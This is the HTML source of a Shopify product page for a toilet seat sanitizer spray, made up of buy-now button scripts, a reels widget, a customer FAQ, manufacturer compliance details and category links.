        onBuyNowClick(e, false, [{'id': ShopifyAnalytics.meta.product.variants[0].id, 'quantity': qty}]);
    }
    else{
      onBuyNowClick(this,'#');
    }

    
 
     
     

    
  }
</script>



             
<button type="button" class="button button-1"  onclick="onbuynow(this)" id="gokwik-buy-now">Buy it now
<div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
</button>  












            <!--
              <button type="button" class="button button-1"  onclick="onBuyNowClick(this,'#quick-buy-form-7016314732655-template--16184518344815__main')" id="gokwik-buy-now">Buy it now
              <div style="display:none" class="addloadr" id="btn-loader"><div class="cir-loader">Loading..</div></div>
              </button>
            -->
          </div>
        

        <style>
          #shopify-section-template--16184518344815__main .shopify-payment-button {}

          #breeze-button {
            --breeze-button-padding: 20px 40px !important;
          }

          @media screen and (max-width: 767px) {
            #breeze-button {
              --breeze-button-padding: 20px 40px !important;
            }
          }

          @media screen and (max-width: 374px) {
            #breeze-button {
              --breeze-button-padding: 20px 40px !important;
            }
          }
        </style></buy-buttons>
  </div><input type="hidden" name="product-id" value="7016314732655" /><input type="hidden" name="section-id" value="template--16184518344815__main" /></form><div id="shopify-block-ARS9QY1dKMElMbmVIQ__reelv_reels_block_x7FAbe-1" class="shopify-block shopify-app-block"><link href="//cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/swiper-bundle.min.js" defer></script>
<script>
  document.addEventListener('DOMContentLoaded', function () {
    if (window.Swiper) {
      window.Swiper.use([
        window.Swiper.Navigation,
        window.Swiper.EffectCoverflow,
        window.Swiper.Mousewheel,
        window.Swiper.FreeMode,
        window.Swiper.EffectFade,
        window.Swiper.Pagination,
      ]);
    }
  });
</script><v27-reels
  id="reels-root"
  playlistId=""
  data-shop="pee-safe.myshopify.com"
  boxSize="270"
  mobileBoxSize="220"
  header="Watch and Shop"
  headerFontSize=""
  headerColor=""
  headerFontFamily=""
  headerFontWeight="600"
  headerTopMargin="40"
  headerBottomMargin="20"
  buttonColor="#000000"
  buttonSecondaryColor="#ffffff"
  reelsTopMargin="25"
  reelsBottomMargin="25"
  reelsPaddingBottom="45"
  fontFamily="inherit"
  fontColor="#000000"
></v27-reels><script src="https://cdn.shopify.com/extensions/019bc350-0e6e-7159-973e-6a3ce782fd88/reelv-dev-63/assets/reels.iife.js" defer></script>


</div></div>
</template>


</section><section id="shopify-section-template--16184518344815__pdp_a_plus_banner_THDRm8" class="shopify-section shopify-section--aplushbanner">
    <style>
     #aplus_banner_template--16184518344815__pdp_a_plus_banner_THDRm8{width:100%;display:block;position:relative;}
    </style><link href="//www.peesafe.com/cdn/shop/t/487/assets/pdp-aPlus-banner.css?v=126803691436733685341715582773" rel="stylesheet" type="text/css" media="all" /><div id="aplus_banner_template--16184518344815__pdp_a_plus_banner_THDRm8" class="aplushbanner">
         <div class="aplushbanner_desktop">
           
                  <div class="desktop_list">
                    <img src="//www.peesafe.com/cdn/shop/files/Desktop_TSC_TSS_Travel_Buddy_1500x.jpg?v=1720980559" width="1920" height="2785" alt="">
                  </div>
             
         </div>
         <div class="aplushbanner_mobile">
              
                   <div class="mobile_list">
                    <img src="//www.peesafe.com/cdn/shop/files/Mobile_TSC_TSS_Travel_Buddy_600x.jpg?v=1720980559" width="800" height="7101" alt="">
                   </div>
               
         </div>
      </div>

  

</section><section id="shopify-section-template--16184518344815__1717479610cadc4244" class="shopify-section shopify-section--apps">

</section><section id="shopify-section-template--16184518344815__1714469339d385c8d1" class="shopify-section shopify-section--apps">
<style>
  #shopify-section-template--16184518344815__1714469339d385c8d1 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__1714469339d385c8d1 + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16184518344815__1714469339d385c8d1 {
      
      
    }
  </style>

  <div class="section   section-blends section-full"><div id="shopify-block-AWnVRa3BVWDBWK2FaQ__air_product_reviews_app_block_review_list_tNdAzX" class="shopify-block shopify-app-block"><div class="AirReviews-Embed-BlockWrapper" style="display:block">
    <input type="hidden" id="air_blockreviews_block_id" value="AWnVRa3BVWDBWK2FaQ__air_product_reviews_app_block_review_list_tNdAzX" />
    <input type="hidden" id="air_blockreviews_block_name" value="app-block-review-list" />
    <input type="hidden" id="air_blockreviews_page" value="product" />
    <input type="hidden" id="air_blockreviews_summaryHeading" value="Hear from our customers" />
    <input type="hidden" id="air_blockreviews_layout" value="list" />
    <input type="hidden" id="air_blockreviews_singleStarColor" value="#16a086" />
    <input type="hidden" id="air_blockreviews_primaryColor" value="#121212" />
</div>

</div></div>
</section><section id="shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR" class="shopify-section shopify-section--accordion-content shopify-section--accordion-content-withmeta">
<style>
  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__accordion_content_with_meta_EXcgDR {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>
<div class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro" >
            <div class="prose text-center"><h2 class="h2">FAQs</h2></div>
          </div>  
        
         
            <div class="section-stack__main">  
              <div class="accordion-box rounded bg-secondary">
                    


<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Can the toilet seat spray be used when the seat is wet too?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">Yes, you can use Toilet Seat sanitizer on a wet seat but it won't dry the seat! The best would be to dry seat before spraying.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Do we need to clean the seat before using the TSS?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">No, to maintain hygiene, it can be done but for safety and disinfectant purpose spray is sufficient to kill germs.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >What&#39;s the active ingredient in &quot;PEE SAFE TOILET SEAT SANITIZER SPRAY&quot;?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">Our toilet seat sanitizer kills 99.9% of germs. It's made with Ingredients that are IPA, Propellant and Fragrance.</div></div>
</details>




<details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Also does it kill virus?</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose">It's kills most of the germs approx. 99.99%.</div></div>
</details>


              </div>
            </div> 
  </div>
</div>





</section><section id="shopify-section-template--16184518344815__faq_AR8gV8" class="shopify-section shopify-section--faq">
<style>
  #shopify-section-template--16184518344815__faq_AR8gV8 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__faq_AR8gV8 + * {
    --previous-section-background-hash: 0;
  }</style><style>
  #shopify-section-template--16184518344815__faq_AR8gV8 {
    --section-stack-intro: 60%;
    --section-stack-main: 60%;
  }
</style>

<div class="section   section-blends section-full">
  <div class="section-stack section-stack--center "><div class="section-stack__intro">
        <div class="v-stack gap-10"><div class="prose text-center"><h2 class="h2">Additional Information</h2></div></div>
      </div><div class="section-stack__main" >
        <div class="accordion-box rounded bg-secondary"><details  class=" accordion  group" aria-expanded="false" is="accordion-disclosure"  >
  <summary><div class="accordion__toggle bold"><span >Manufacturing &amp; Compliance Details</span><span class="circle-chevron group-hover:colors group-expanded:colors group-expanded:rotate"><svg role="presentation" focusable="false" width="8" height="6" class="icon icon-chevron-bottom-small" viewBox="0 0 8 6">
        <path d="m1 1.5 3 3 3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></span>
    </div>
  </summary>

  <div class="accordion__content"><div class="prose"><p><span class="metafield-multi_line_text_field">Marketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com</span></p></div></div>
</details></div>
      </div><div ><div class="faq-availability"></div></div>
  </div>
</div><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [{
          "@type": "Question",
          "name": "Manufacturing \u0026 Compliance Details",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": "\u003cp\u003e\u003cspan class=\"metafield-multi_line_text_field\"\u003eMarketed by : Redcliffe Hygiene Private Limited, Plot No. 517 Third Floor, Udyog Vihar Phase 3, Gurugram, Haryana 122016 Nodal Officer Detail Name : Ms. Ashima Sharma Email Id : nodal@peesafe.com\u003c\/span\u003e\u003c\/p\u003e"
          }
        },
{
          "@type": "Question",
          "name": "Caution",
          "acceptedAnswer": {
            "@type": "Answer",
            "text": ""
          }
        }
]
  }
</script>


</section><section id="shopify-section-template--16184518344815__rich_text_FwyUMj" class="shopify-section shopify-section--rich-text"><style>
  #shopify-section-template--16184518344815__rich_text_FwyUMj {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__rich_text_FwyUMj + * {
    --previous-section-background-hash: 0;
  }</style><style>
    #shopify-section-template--16184518344815__rich_text_FwyUMj {
      --rich-text-max-width: 650px
    }
  </style>

  <div class="section   section-blends section-full"><div class="rich-text justify-center ">
      <div class="rich-text__wrapper">
        <div class="prose justify-items-center text-center"><p class="h3 hyphenate" >Explore More Categories</p></div>
      </div>
    </div>
  </div></section><section id="shopify-section-template--16184518344815__image_link_blocks_QLiQE3" class="shopify-section shopify-section--image-link-blocks"><style>
  #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
    --image-link-blocks-item-width: 38vw;
    --image-link-blocks-grid: auto / auto-flow var(--image-link-blocks-item-width);

    --content-over-media-gap: var(--grid-gutter);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-item-width: 22vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-items-per-row: 5;
      --image-link-blocks-grid: auto / auto-flow calc(var(--container-inner-width) / var(--image-link-blocks-items-per-row) - (var(--grid-gutter) / var(--image-link-blocks-items-per-row) * (var(--image-link-blocks-items-per-row) - 1)));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__image_link_blocks_QLiQE3 .image-link-blocks {
      --image-link-blocks-items-per-row: 6;
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack"><div class="floating-controls-container"><image-link-blocks id="scroll-area-template--16184518344815__image_link_blocks_QLiQE3" class="image-link-blocks scroll-area bleed md:unbleed"><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/toilet-hygiene" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Toilet_hygiene.png?v=1719219023&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/menstrual-care" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Menstrual_Care.png?v=1719219598&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/intimate-care" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Intimate_Care.png?v=1719219598&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/shaving-grooming" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Grooming_shaving.png?v=1719219064&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a href="/collections/sexual-wellness" class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1200" alt="" srcset="//www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=900 900w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Sexual_wellness.png?v=1719219074&amp;width=1200 1200w" width="1200" height="1600" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div></image-link-blocks>

      <button is="prev-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_QLiQE3" disabled>
        <span class="sr-only">Previous</span>
        <span class="animated-arrow animated-arrow--reverse"></span>
      </button>

      <button is="next-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_QLiQE3">
        <span class="sr-only">Next</span>
        <span class="animated-arrow"></span>
      </button>
    </div>
  </div>
</div>

</section><section id="shopify-section-template--16184518344815__image_link_blocks_jj8kxk" class="shopify-section shopify-section--image-link-blocks"><style>
  #shopify-section-template--16184518344815__image_link_blocks_jj8kxk {
    --section-background-hash: 0;
  }

  #shopify-section-template--16184518344815__image_link_blocks_jj8kxk + * {
    --previous-section-background-hash: 0;
  }</style><style>#shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
    --image-link-blocks-item-width: 38vw;
    --image-link-blocks-grid: auto / auto-flow var(--image-link-blocks-item-width);

    --content-over-media-gap: var(--grid-gutter);
  }

  @media screen and (min-width: 700px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-item-width: 22vw;
    }
  }

  @media screen and (min-width: 1000px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-items-per-row: 5;
      --image-link-blocks-grid: auto / auto-flow calc(var(--container-inner-width) / var(--image-link-blocks-items-per-row) - (var(--grid-gutter) / var(--image-link-blocks-items-per-row) * (var(--image-link-blocks-items-per-row) - 1)));
    }
  }

  @media screen and (min-width: 1400px) {
    #shopify-section-template--16184518344815__image_link_blocks_jj8kxk .image-link-blocks {
      --image-link-blocks-items-per-row: 6;
    }
  }
</style><div class="section   section-blends section-full">
  <div class="section-stack"><div class="floating-controls-container"><image-link-blocks id="scroll-area-template--16184518344815__image_link_blocks_jj8kxk" class="image-link-blocks scroll-area bleed md:unbleed"><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING.png?v=1715078140&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_4.png?v=1715079276&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_1.png?v=1715078276&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Cruelty_Free_Icon_for_Website_2.png?v=1760616277&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div><div class="image-link-blocks__item group rounded bg-secondary text-custom"style="--text-color: 255 255 255;" ><a  class="content-over-media rounded" style="--content-over-media-overlay: 0 0 0 / 0.0"><img src="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=800" alt="" srcset="//www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/FAST_SHIPPING_7.png?v=1720595484&amp;width=800 800w" width="800" height="1027" loading="lazy" sizes="(max-width: 699px) 160px, 285px" class="zoom-image"></a></div></image-link-blocks>

      <button is="prev-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_jj8kxk" disabled>
        <span class="sr-only">Previous</span>
        <span class="animated-arrow animated-arrow--reverse"></span>
      </button>

      <button is="next-button" class="circle-button circle-button--fill border group" aria-controls="scroll-area-template--16184518344815__image_link_blocks_jj8kxk">
        <span class="sr-only">Next</span>
        <span class="animated-arrow"></span>
      </button>
    </div>
  </div>
</div>

</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
        padding-block-start: 3rem;
      padding-block-end: 10rem;
        
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
